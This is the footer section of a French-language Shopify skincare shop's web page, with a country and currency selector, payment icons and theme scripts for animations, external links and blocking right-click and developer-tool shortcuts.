                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            S'inscrire
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatie (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Danemark (DKK
                      kr.)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Hongrie (HUF
                      Ft)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Roumanie (RON
                      Lei)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suède (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suisse (CHF
                      CHF)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CZK
                      Kč)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Lettonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">AYLI SKIN</a></small>
        
<ul class="policies list-unstyled"></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ayli.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> body {display: grid; grid-template-rows: auto auto 1fr auto; grid-template-columns: 100%; min-height: 100%; margin: 0; font-size: 1.5rem; letter-spacing: 0.05rem; line-height: calc(1 + 0.5 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);}  /* ---- Footer AYLI : hauteur + look premium ---- */.footer {margin-top: 0 !important;}  /* Réduit la hauteur du footer (haut + bas) */.footer__content-top,.footer__content-bottom {padding-top: 24px !important; padding-bottom: 24px !important;}  /* Titres colonnes plus premium */.footer-block__heading {font-size: 14px !important; text-transform: uppercase; letter-spacing: 0.08em;}  /* Texte du footer un peu plus fin et discret */.footer p,.footer li,.footer a {font-size: 13px !important; line-height: 1.5 !important;} </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ayli.fr/cdn/shop/t/35/assets/shrine.js?v=99928137143936430961763041996
body_size: 32988
content:
